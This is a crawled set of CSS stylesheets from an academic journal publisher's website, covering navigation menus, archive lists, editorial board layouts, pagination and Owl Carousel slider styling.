.leftNavlist  .abstractLogin-title:before{    font: normal normal normal 14px/1 FontAwesome;
    content: "\f084";
    position: absolute;
    left: 20px;
    top: 12px;
    transform: rotate(45deg);
    font-size: 20px;
    color: #fff;}
	
	
.leftNavlist  .abstractLogin-desc{ padding:1em 2em}

.leftNavlist.bihariNav { border:none}
.leftNavlist.bihariNav li{ border:none}
.leftNavlist.bihariNav li a{text-align: center;margin: 3px 0px;background: #ebebeb;border-radius: 5px;color:#424242;}
.leftNavlist.bihariNav li a:hover{background:#01ba54; color:#fff}


.archiveYears {margin:3em 0 2em 0; padding:0;border:1px solid #eaeaea; padding:0 0 12px 0}
.archiveYears h2{margin: 0 8px 15px;padding: 10px;font-weight: 600;color: #01ba54;border-bottom: 2px solid #ccc;}
.archiveYears h3{    background: url(../images/icon-expand.gif) no-repeat left center #fff; color: #737373;border-top: 1px solid #eaeaea;padding: 12px 0 12px 35px;background-position: 10px 10px;font-size: 13px; cursor:pointer; margin:0; font-weight:600}
.archiveYears h3:hover{background-color:#01ba54;color: #fff;}
.archiveYears ul{margin: 0em 0;padding: 5px 0 5px 25px; display:none;list-style: none;}	
.archiveYears ul li{ background:none!important}	
.archiveYears ul li a{ position: relative;display: block;padding: 5px 15px;color: #4c4c4c;font-size: 13px;font-weight: 600;}	
.archiveYears ul li:hover> a{ color:#01ba54 }
.archiveYears ul li a:after{    position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 9px;}

.archiveJournalList{ padding:0; list-style:none;}
.archiveJournalList li{}
.archiveJournalList li a{position: relative;display: block;padding: 1px 13px;color: #4c4c4c;font-size: 13px;font-weight: 600;}
.archiveJournalList li a:before{   position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 8px;}


.issnBgContent{background: #01b341;padding: 5px 10px;border-radius: 5px;display: inline-block;margin: 15px 5px 15px 0; color: #fff;font-weight: 600; float:left}

.shareOptions{ float:left}
.shareOptions strong{color: #337ab7;font-size: 14px;}
.subscribeTable td{vertical-align: middle!important;}
.subscribeTable .btn{padding: 2px 10px;font-size: 13px;}

.borderListContent {}
.borderListContent h2.title{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px;margin-bottom: 0;}
.borderListContent .boxContent{border: 1px solid #01b748;padding: 1.5em;line-height: 1.7;margin-bottom: 2em;}
.borderListContent iframe{ border:1px solid #ccc; padding:5px;} 

.journal_contact_add{border: 1px solid #e8e8e8;padding: 2em 1.2em;border-radius: 5px;background: #fafafa;}
.journal_contact_add p{margin-bottom: 20px;}
.journal_contact_add h1{font-size: 22px;color: #009ee5;margin-bottom: 15px;}	
.journal_contact_add .btn{margin: 5px 1px;font-size: 12px;padding: 5px;}	

.archiveDetailList h1{color: #01ba54;font-size: 22px;}
.archiveDetailList .box{border: 1px solid transparent;padding: 1.5em;border-radius: 5px;background: #fff;margin-bottom: 2em; transition:.5s;}
.archiveDetailList .box:hover{border-color: #0095e2;background: #fff;box-shadow: 0 0 10px #82bbef;}

.showDownloadList{    background: #fff;margin-bottom:5px;font-weight: 600;border-radius: 5px;}
.showDownloadList .btn{    background: #0095e2;color: #fff;font-size: 12px;padding: 3px 10px;}

.no-margin{ margin:0}




ul.tabs.journalTab li a{padding:7px 9px;}
.journalTabdetails .title{margin-top:0px;}

.htmlSlideImage{ margin-top:15px; margin-bottom:1em}
.htmlSlideImage .item { text-align:center}
.htmlSlideImage .item img{}


.showHidejournalTab { list-style:none; margin:0; padding:0 }
.showHidejournalTab li{ position:relative; display:inline-block }
.showHidejournalTab li:after{ content:'|' }
.showHidejournalTab li:last-child:after{ content:'' }
.showHidejournalTab li a{padding: 3px 7px;font-size: 13px;margin: 0 2px;border-radius: 3px;position:relative} 
.showHidejournalTab li a.active{background: #cccccc; color:#fff; font-weight:normal}	
.showHidejournalTab li a.active:after{ position:absolute; content:''}

.showHidejournalDetail{margin: 1em;padding: 1em;border: 1px solid #ccc;}
.showHidejournalDetail .showHideDetail{ display:none }
.showHidejournalDetail .showHideDetail.htmlSlideImage{display:block}
.showHidejournalDetail li{padding-bottom:10px;}


.journals_home .latestNews{}
.journals_home .nobelRow { display:inline-block; width:100%;border-bottom: 1px solid #ccc; padding:10px 0}
.journals_home .nobelRow:last-child{ border-bottom:none}
.journals_home .nobelRow img{ float:left; width: 100px;margin-right: 20px;padding: 2px;border: 1px solid #f1f1f1;}
.journals_home .nobelRow p{  text-align:left}
.journals_home .nobelRow p strong{ display:block; padding-bottom:5px;}


.journals_home .latestNews h4{font-size: 13px;display: block;padding: 11px 0;border-bottom: 1px solid #ccc;margin:0;
line-height: 1.4;font-weight: 600;text-align: left;}
.journals_home .latestNews h4{border-bottom:none;}
.journals_home .latestNews .date{    display: inline-block;
font-size: 13px;color: #000;font-style: italic;font-weight: normal;}

.ourStuff{}
.ourStuff .box { margin-bottom:2em}
.ourStuff .box h1{ font-size:20px;}
.ourStuff .box .price{     font-size: 13px;
    font-weight: 600;
    color: #01ba54;}
.ourStuff .box img{ width:100%;padding: 5px;border: 1px solid #e0e0e0;}

.padding1em{padding:1em}
.padding1em .form-group{ display:block; width:auto}

.accordion .smallbox{ padding:0; margin:0; list-style:none}
.accordion .smallbox li{ display:inline-block; border:1px solid #ececec}
.accordion .smallbox li img{ display:block}
.accordion .smallbox li strong{display: block;text-align: center;padding: 5px 0 3px;background: #ececec;font-size: 11px;}

.accordion{width:100%; display:inline-block; margin:1em 0 2em}
.accordion .accordion-title{margin: 5px 0 0;padding: 10px 30px 10px 15px;background: #dcdcdc;font-size: 18px;color: #337ab7; cursor:pointer; width:100%; display:inline-block; position:relative}
.accordion .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content: "\f067";position: absolute;right: 9px;font-size: 19px;transition: 1s;top: 12px;}
.accordion .accordion-title.active:after{   content: "\f068";}
.accordion .accordion-title.active{ background:#337ab7; color:#fff}
.accordion .detail{ display:none;padding: 1em;border: 1px solid #337ab7;width: 100%;float: left;}



.moreaboutAuthor{ margin:0}
.moreaboutAuthor .accordion-title{margin: 5px 0 0;padding: 2px 3px 2px 22px;background: none;font-size: 15px;color: #000; cursor:pointer; width:100%; display:inline-block; position:relative}
.moreaboutAuthor .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content:"\f067";position: absolute;left:2px;font-size: 14px;top: 8px;}
.moreaboutAuthor .accordion-title.active:after{content:"\f068";transform: rotate(0deg);}

.moreaboutAuthor .accordion-title.active{ background:none; color:#337ab7}
.moreaboutAuthor .detail{ display:none;padding: 1em 2em;border: none;width: 100%;float: left;}
.moreaboutAuthor .detail ul{margin: 0; padding: 0 0 0 15px;}

.citation-right-box{}
.citation-right-box .citation-top-row{ display:inline-block; width:100%; border-bottom:2px solid #ccc;border-left: 1px solid #ccc;}
.citation-right-box .citation-top-row .box{width: 33.33%;float: left;text-align: center;height: 50px;padding-top: 5px;border-right: 1px solid #ccc;}
.citation-right-box .citation-top-row .box .totalCount{display: block;width: 30px;height: 30px;line-height: 30px;border-radius: 50%;margin: 0 auto;color: #337ab7;font-weight: 600;margin-top: -7px;margin-bottom: 2px;font-size: 12px;text-align: center;box-shadow: 0 0 5px #5f5f5f;}

.citation-right-box .citation-desc-row ul.smallbox{padding:0; margin:0; list-style:none;    display: flex;}
.citation-right-box .citation-desc-row ul.smallbox li{border:1px solid #ececec; margin:0 1px}
.citation-right-box .citation-desc-row ul.smallbox li img{ display:block}
.citation-right-box .citation-desc-row ul.smallbox li{}
.citation-right-box .citation-desc-row ul.smallbox li strong{display: block;text-align: center;padding: 3px 0 3px;background: #ececec;font-size: 7px; font-weight:normal}



ul.tabs.abstractTabs{background: none;border-bottom: 2px solid #ccc;padding: 0;}
ul.tabs.abstractTabs li{}
ul.tabs.abstractTabs li a{background: none;padding: 7px 25px 7px 2px;color: #6ab0ec;border-bottom: 3px solid transparent;margin-bottom: -2px; text-decoration:none!important}
ul.tabs.abstractTabs li.selected  a{background: none;border-bottom: 3px solid #337ab7; color:#000}


.enumeration{ margin-bottom:20px;}
.enumeration p{ margin-bottom:0px;}
.icon-keyline-before{ position:relative; margin-bottom:0; padding-left:15px;}
.icon-keyline-before:before{content: '';border-left: 1px dotted #8c8c8c;left: 0;position: absolute;width: 1px;
height: 8px;}
.icon-keyline-before:after{     content: '';border-bottom: 1px dotted #8c8c8c;left: 0;position: absolute;width: 12px;height: 9px;}


.affiliationsAuthor{border-right:1px solid #ccc}
.author-aff-outer{padding: 1em;    margin-top: -10px;
    background: #ebebeb;}
h3.h-title{    border-bottom: 1px solid #e6e6e6; padding-bottom: 5px;}


.lattestArticle{ border:1px solid #d8d8d8; padding:1px; margin-bottom:1em}
.lattestArticle h1{background: #32a6de;color: #fff;font-size: 18px;font-weight: 600;margin: 0;padding: 15px; } 
.lattestArticle .box{padding: 15px 0;margin: 0 15px; border-bottom:1px solid #32a6de}
.lattestArticle .box:last-child{border-bottom:0;}		
.lattestArticle .box h5{ font-size:13px; font-weight:600; color:#0597dd; line-height:1.7; margin:0 0 5px;}
.lattestArticle .box h5 a,.lattestArticle .box .author{color:#0597dd;}
.lattestArticle .box p{color:#444545; margin-bottom:5px;}


.leftContent h1, .leftContent h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 600;
}

#mhtml p { text-align:justify; }
#mhtml table {	background:#f6ebeb; }
#mhtml table p { text-align:left; }
#mhtml .contribution { background:#CCC; padding:5px 3px; text-align:left; }
#mhtml .bggrey { text-align:left; background:#DCDCDC; }
#mhtml h2 { color:blue;	}
#mhtml hr.refborder { border-top:1px dashed blue; }
#mhtml .acenter { text-align:center; }

.browseList ul{padding:0}
.browseList h1{ background-color:#01ba54}
.browseList li { border-bottom:1px solid #0597dd; list-style:none}
.browseList li:last-child{ border-bottom:none} 
.browseList li a{  text-decoration:none; color:#0597dd; font-weight:600; font-size:14px; padding:8px 0 8px 20px; display:block; position:relative; transition:0.3s}
.browseList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 5px solid transparent;border-bottom: 5px solid transparent;left: 5px;top: 15px;}
.browseList li:hover a:before,.browseList li.active a:before{ border:none;  top:20px; width:15px; border-bottom:3px solid #01ba54}
.browseList li:hover a,.browseList li.active a{ color:#01ba54; padding-left:25px;}

.editorList{ margin-bottom:2em }
.editorList .box{margin-bottom: 20px; min-height: 125px; padding: 15px;border: 1px solid #efefef;display: inline-block;width: 100%;border-radius: 5px;background: #fafafa;transition:.5s}
.editorList .box:hover{    box-shadow: 0 0 5px #0b522b;}	
.editorList .thumb{ padding:0 15px 10px 0}
.editorList .title{border-bottom: 2px solid #ccc;font-size: 20px;padding-bottom: 6px;margin-bottom: 1em;color:#0f5a9c}
.editorList .title span{    border-bottom: 2px solid #01b240;padding-bottom: 6px;padding-right: 15px;}

.reviewerTable  th{ background:#c1c1c1!important; font-size:15px;}
.reviewerTable  td{ vertical-align:middle!important; font-size:14px;}

.inline-block{display:inline-block; float:none}
.noborder{border:none;}
@media (max-width:767px){.rightContent .abs_html_nav{ width:100%!important; position:static!important}}

.editorList .box .btn {padding: 2px 10px; font-size: 10px;}

#header .container{position:relative}
#google_translate_element{     
    /*position: absolute;*/
    right:23%;
    top: 0;}
#google_translate_element .goog-te-gadget{ font-size:0px!important;}
#google_translate_element .goog-logo-link{display:none!important}
.goog-te-banner-frame.skiptranslate {
    display: none !important;
    } 
body {
    top: 0px !important; 
    }

#copyright .social a {
    margin-right: 5px;
    display: inline-block;
}	
	
#copyright .social i.fa {
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    background: #0597dd;
    color: #fff;
    text-align: center;
    padding: 7px 0;
}	
.editorList div.box a {
    display: block;
    float: left;
    margin-right: 12px;
}
.tableScroll{
	overflow-y:auto;
	height:300px;
}
.owl-carousel-video iframe{width:100%; border:1px solid #ccc; padding:3px;}
.highcharts-credits,.highcharts-button-symbol{ display:none!important}

.refinebox
{
    height:107px;
    overflow:hidden;
}
.aless
{
    display:none;
}
.resultbox
{padding:5px;}

.resultbox.oddbox:hover {
    background-color: #d6ebfa73;
}

.resultbox.evenbox:hover {
    background-color: #c5cbe34f;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.jlist tr:nth-child(even) {background-color: #f2f2f2;}
.citation_author {
    display: inline-block;
    font-size: 14px;
    margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/skins/blue.css
body_size: 2881
content:
.mega-menu ul, .mega-menu ul li{list-style:none;}
.mega-menu ul{position:relative;padding:0;margin:0;}
.mega-menu ul li ul{display:none;list-style:none;}
.mega-menu .sub{display:none;}
.mega-menu .sub ul{display:block;}
.blue{font:normal 13px;line-height:16px;background:url(../../images/nav-loop.png) repeat-x;border-top:#e9e9e9 1px solid;width:100%;}
.blue ul.mega-menu, .blue ul.mega-menu, .blue ul.mega-menu li{margin:0;padding:0;border:none;}
.blue ul.mega-menu{    width: 1000px;
    height: 40px;
    position: relative;
    list-style: none;
    z-index: 999;
    margin: 0 auto;}
.blue ul.mega-menu li{float:left;margin:0;padding:0;font-size:12px;font-weight:bold;opacity:0.9;filter:alpha(opacity=95);}
.blue ul.mega-menu li a{float:left;display:block;padding:12px 15px 12px 15px;text-decoration:none;}
.blue ul.mega-menu li a.dc-mega{position:relative;}
.blue ul.mega-menu li a .dc-mega-icon{display:block;position:absolute;top:18px;right:15px;width:8px;height:6px;}
.blue ul.mega-menu li.mega-hover a, .blue ul.mega-menu li a:hover{background-position:100% -40px;color:#007ec8;text-shadow:none;}
.blue ul.mega-menu li.mega-hover a .dc-mega-icon{background-position:0 100%;}
.blue ul.mega-menu li .sub-container{position:absolute;padding-left:20px;margin-left:-3px;background:url(images/bg_sub_left.png) no-repeat 0 100%;}
.blue ul.mega-menu li .sub{background:url(images/bg_sub.png) no-repeat 100% 100%;padding:20px 20px 20px 10px;}
.blue ul.mega-menu li .sub-container.mega .sub{padding:20px 20px 10px 0;}
.blue ul.mega-menu li .sub .row{width:900px !important;overflow:hidden;clear:both;}
.blue ul.mega-menu li .sub li{float:left;width:200px;list-style:none;}
.blue ul.mega-menu li .sub li.mega-hdr{margin:0 10px 10px 0;float:left;}
.blue ul.mega-menu li .sub li.mega-hdr.last{margin-right:0;}
.blue ul.mega-menu li .sub a{background:none;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a{padding:5px 5px 5px 15px;margin-bottom:5px;background:#304B73 url(images/bg_mega_hdr.png) no-repeat 0 0;text-transform:uppercase;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;    height: auto!important;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a:hover{color:#A8B7CF;text-shadow:none;}
.blue ul.mega-menu .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(images/arrow_off.png) no-repeat 5px 8px;font-weight:normal;}
.blue ul.mega-menu .sub li.mega-hdr li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 5px 8px;}
.blue ul.mega-menu .sub ul li{padding-right:0;}
.blue ul.mega-menu li .sub-container.non-mega .sub{padding:20px 20px 20px 0;}
.blue ul.mega-menu li .sub-container.non-mega li{padding:0;width:190px;margin:0;}
.blue ul.mega-menu li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(images/arrow_off.png) no-repeat 7px 10px;}
.blue ul.mega-menu li .sub-container.non-mega li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 7px 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/vit-style.css
body_size: 9011
content:
.vit *{transition:.3s ease}.vit li{list-style-type:none}.vit ul,.vit ol{padding:0;margin:0}.vit figure{margin-bottom:0;overflow:hidden;transform:none}.vit img{max-width:100%;object-fit:cover}.vit img:hover{transform:scale(1.1)}.vit .logo img,.vit .banner img{transform:none}.vit a{text-decoration:none;color:#0e76c5}.vit a:hover{color:#0e76c5}.vit h1{font-size:50px;font-weight:700;text-transform:capitalize}.vit h2{font-size:35px;font-weight:700;text-transform:capitalize;position:relative}.vit h3{font-size:20px;font-weight:600}.vit h4{font-size:18px;font-weight:700}.vit p:empty{display:none}.vit .flex{display:flex}.vit .fww{flex-wrap:wrap}.vit .fdc{flex-direction:column}.vit .aic{align-items:center}.vit .jcc{justify-content:center}.vit .jce{justify-content:end}.vit .jcs{justify-content:start}.vit .jcsb{justify-content:space-between}.vit .aib{align-items:baseline}.vit .tac{text-align:center}.vit .tae{text-align:end}.vit .tas{text-align:start}.vit .flexBox{display:flex;align-items:center;justify-content:center}.vit .ov{overflow:visible}.vit .oh{overflow:hidden}.vit .ovi{overflow:visible !important}.vit .ohi{overflow:hidden !important}.vit .tn{transform:none}.vit .tni{transform:none !important}.vit section{padding:65px 0;position:relative;overflow:hidden}.vit .tbtn{padding:10px 22px;background:#0e76c5;display:inline-flex;align-items:center;justify-content:center;font-weight:600;font-size:18px;border-radius:24px;color:#fff;border:1px solid #0e76c5;transition:.5s ease}.vit .tbtn:hover{background-color:#fff;color:#000}.vit .tbtn:hover i{color:#000;animation:1s tada 2}.vit .tbtn i{color:#fff;margin-left:10px}.vit .tbtn2{padding:10px 22px;background:#fff;color:#000;align-items:center;justify-content:center;font-weight:600;text-align:center;font-size:18px;display:inline-flex;border:1px solid #0e76c5;transition:.5s ease;border-radius:24px}.vit .tbtn2:hover{background-color:#000;color:#fff}.vit .logo img{width:100%}.vit .closeBox{display:none}.vit .headBox{margin-bottom:3rem;text-align:center}.vit.editorial-board{padding:60px 0}.vit.editorial-board h1,.vit.editorial-board h2{color:#222;font-weight:700}.vit.editorial-board h1{font-size:26px}.vit.editorial-board .list-box{display:flex;gap:40px;flex-wrap:wrap;margin-top:15px}.vit.editorial-board .list-box ul{padding-left:20px;flex:1;font-size:12px}.vit.editorial-board .list-box ul li{list-style:disc;margin-bottom:7px;line-height:normal}.vit.editorial-board .list-box ul li a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .list-box ul li a:hover{text-decoration:underline}.vit.editorial-board .note{margin-top:20px;font-size:14px}.vit.editorial-board .note a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .note a:hover{text-decoration:underline}.vit.editorial-board .flex h2{font-size:20px}.vit.editorial-board .flex .search-box{flex:0 0 32%}.vit.editorial-board .flex .search-box input{width:100%;padding:10px;font-size:1em}.vit.editorial-board .member{display:flex;align-items:flex-start;padding:30px 20px;gap:20px;border-bottom:1px solid #ddd;padding-bottom:20px}.vit.editorial-board .member:nth-child(2n+2){background:#eee}.vit.editorial-board .member .img-box{width:80px;height:80px;border-radius:50%;overflow:hidden}.vit.editorial-board .member .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info{flex:1;font-size:12px;line-height:normal}.vit.editorial-board .member .info h3{margin:0;font-weight:700;font-size:14px;color:#4f5671}.vit.editorial-board .member .info h3 a{margin-left:10px;color:#4f5671}.vit.editorial-board .member .info h3 a:hover{text-decoration:underline}.vit.editorial-board .member .info h3+em{display:block}.vit.editorial-board .member .info h3 .pop-parent:hover>.title-pop-up{display:block}.vit.editorial-board .member .info>h3 .pop-parent{position:relative;cursor:pointer;display:inline-block}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up{min-width:280px;max-width:320px;padding:15px;overflow:hidden;width:100%;z-index:89;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;list-style:none;margin-left:0;position:absolute;top:110%;left:0;display:none;transition:.5s}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex{margin-bottom:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box{width:36px;height:36px;border-radius:50%;overflow:hidden;flex-shrink:0}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex span{display:inline-block;margin-left:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns a{border:1px solid #fff;background-color:#4f5671;border-color:#4f5671;font-weight:700;color:#fff;font-size:10px;padding:4px 10px;border-radius:3px;margin-bottom:5px;margin-left:6px;background-color:#4f5671 !important;border-color:#4f5671 !important;font-weight:700;color:#fff !important}.vit.editorial-board .member .info em strong{color:#222;font-weight:500;margin:4px 0;font-size:12px}.vit.editorial-board .member .info strong{color:#4f5671;font-size:12px}.vit.editorial-board .member .info p{margin:4px 0}.vit.editorial-board .member .info a{color:#4f5671 !important;text-decoration:none;font-weight:bold;background:rgba(0,0,0,0) !important}.vit.editorial-board .member .info a:hover{text-decoration:underline !important}.vit .pagination-container{display:flex;justify-content:space-between;align-items:center;margin:auto;margin-top:40px;flex-wrap:wrap}.vit .pagination-container .fw-bold{font-weight:700}.vit .pagination-container .page-info{font-size:14px}.vit .pagination-container .pagination{display:flex;align-items:center;gap:0px;font-size:14px}.vit .pagination-container .pagination a{padding:6px 10px;text-decoration:none;color:#333;cursor:pointer}.vit .pagination-container .pagination a:hover{background:#eee}.vit .pagination-container .pagination .active{font-weight:bold;border-bottom:2px solid #333}.vit .pagination-container .pagination .disabled{color:#ccc;cursor:default}@media(min-width: 1240px){.vit .container{max-width:1220px}.vit.editorial-board .container{max-width:1020px}.vit footer .vi-box:not(.vi-box.box1){margin-top:60px}.vit footer .vi-box:not(.box1,.box4){margin-left:50px}.vit footer .vi-box.box4{margin-top:40px !important}}@media(max-width: 1024px){.vit br{display:none}.vit .mid-nav nav .navigation .more-btn2{width:47%}.vit .logo img{width:80%}.vit .mid-nav nav .navigation>ul{margin-right:10px}.vit .journal .slider-box .owl-nav{width:107%}}@media(max-width: 992px){.vit .mid-nav{margin:auto}.vit .mid-nav .flex{justify-content:space-between;width:100%;display:block}.vit .mid-nav .flex .logo{width:100%}.vit .mid-nav .flex .logo a{flex-shrink:initial}.vit .mid-nav .flex .logo button{display:block}.vit .mid-nav nav .navigation{position:fixed;right:-100%;top:0;z-index:999;width:50vw;background:#fff;height:100%;flex-direction:column;justify-content:initial}.vit .mid-nav nav .navigation .closeBox{text-align:end;padding:10px 10px 0 0;display:block;margin-left:auto}.vit .mid-nav nav .navigation>ul{display:block;width:100%;margin:0;margin-top:40px}.vit .mid-nav nav .navigation>ul>li{margin:0 !important;padding:10px 20px;background:#fff;border-bottom:1px solid #ddd;display:block}.vit .mid-nav nav .navigation>ul>li a{color:#0e76c5}.vit .mid-nav nav .navigation ul li>ul.sub-menu{position:absolute;width:45vw;top:50px;padding-top:20px;left:10px;background:#eee;z-index:100;display:none;margin-top:initial;overflow:scroll;height:210px}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li{background:#eee}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li a{font-size:14px}.vit .mid-nav nav .navigation ul li.menu-item-has-children::before{left:112px;top:12px;right:initial}.vit .mid-nav nav .navigation ul li:hover ul{display:block}.vit .mid-nav nav .navigation .more-btn2{width:100%}.vit .mid-nav nav .navigation .more-btn2 ul{zoom:.8;margin-top:30px;display:flex;width:100%;justify-content:center;flex-direction:column}.vit .mid-nav nav .navigation .more-btn2 ul li{padding:0;margin-bottom:20px}.vit .important .item{margin-bottom:40px}.vit .banner .slider-box .item .bannerContent{top:37%}}@media(max-width: 768px){.vit .logo img{width:50%}.vit.editorial-board .list-box ul{width:100%;flex:0 0 100%}.vit.editorial-board .flex.jcsb.fww.mt-5{flex-direction:column-reverse}.vit.editorial-board .flex.jcsb.fww.mt-5 .search-box{width:100%;margin-bottom:20px}.vit.editorial-board .member .info h3 a{margin-left:0}}@media(max-width: 767px){.vit .banner .slider-box .item img{height:500px}.vit .banner .slider-box .item .bannerContent .content{width:100%}.vit .journal .slider-box .owl-nav{position:initial;justify-content:center}.vit .bottom-bar .flex{flex-direction:column;text-align:center}.vit .bottom-bar .flex p{margin-bottom:10px}.vit.editorial-board .list-box ul{column-count:1 !important}}/*# sourceMappingURL=vit-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css
body_size: 5221
content:
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-stage-outer.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-controls .owl-nav div, .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url('owl-video-play.png') no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition-property: scale; transition-duration: 100ms; transition-timing-function: ease; }
.owl-carousel .owl-video-play-icon:hover { -moz-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); -o-transform: scale(1.3, 1.3); -webkit-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
.owl-loaded { display: block; }
.owl-loading { opacity: 0; display: block; }
.owl-hidden { opacity: 0; }
.owl-carousel .owl-refresh .owl-item { display: none; }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { }
/* If mouseDrag:false then you are able to select text */
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel .owl-item img.owl-lazy { opacity: 0; }
.owl-carousel .owl-item img {/* opacity: 1; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease;*/ }
/* to do */
.owl-carousel .owl-stage.backfacefix .owl-item { -webkit-backface-visibility: hidden; }
.owl-rtl { direction: rtl; }
.owl-rtl .owl-item { float: right; }
/* No Js */
.no-js .owl-carousel { display: block; }
/* animate */

.animated { -webkit-animation-duration: 600ms; animation-duration: 600ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-animated-in { z-index: 0 }
.owl-animated-out { z-index: 1 }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
 @-webkit-keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
 @keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
/***************** demo Theme *****************/


.owl-theme .owl-controls {  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-nav div { color: #FFF; display: inline-block; cursor: pointer; }
.owl-theme .owl-controls .owl-nav .disabled { opacity: 0.5; cursor: default; }
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls .owl-nav div:hover { text-decoration: none; }
/* Styling dots*/
.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-dots .owl-dot span { -webkit-backface-visibility: visible; display: block; width: 10px; height: 10px; margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; background: #869791; transition-property: opacity; transition-duration: 200ms; transition-timing-function: ease; }
.owl-theme .owl-dots .owl-dot.active span { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; }
/*************** demo ***********/
.owl-theme .owl-controls .owl-nav div {  text-align: center;  }
.owl-dots { display: none!important; }
.owl-prev, .owl-next { position:absolute; top:40%; left:0  }
.owl-next { left:auto; right:0}
.owl-prev:hover:before, .owl-next:hover:before {color: #585858;}
.owl-prev:before, .owl-next:before { font-size: 30px; font-family: FontAwesome; color: #b7b7b7; }
.owl-prev:before { content: "\f053"; }
.owl-next:before { content: "\f054"; }

/* demos */


